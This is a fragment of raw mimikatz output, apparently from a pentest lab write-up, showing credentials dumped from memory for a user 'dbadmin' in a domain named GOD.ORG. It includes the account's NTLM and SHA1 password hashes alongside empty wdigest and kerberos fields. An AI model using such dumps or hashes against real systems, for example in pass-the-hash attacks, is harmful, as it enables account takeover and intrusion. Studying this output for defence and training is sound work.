 选择 mimikatz 2.2.0 x64 (oe.eo)
* Domain : GOD.ORG
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 461077 (00000000:00070915)
Session : Interactive from 1
User Name : dbadmin
Domain : GOD
Logon Server : OWA2010CN-GOD
Logon Time : 2022/10/22 20:05:43
SID : S-1-5-21-1218902331-2157346161-1782232778-1130
msv :
[00000003] Primary
* Username : dbadmin
* Domain : GOD
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
[00010000] CredentialKeys
* NTLM : 518b98ad4178a53695dc997aa02d455c
* SHA1 : 39aa99a9e2a53ffcbe1b9eb411e8176681d01c39
tspkg :
wdigest :
* Username : dbadmin
* Domain : GOD
* Password : (null)
kerberos :
* Username : dbadmin
* Domain : GOD.ORG
* Password : (null)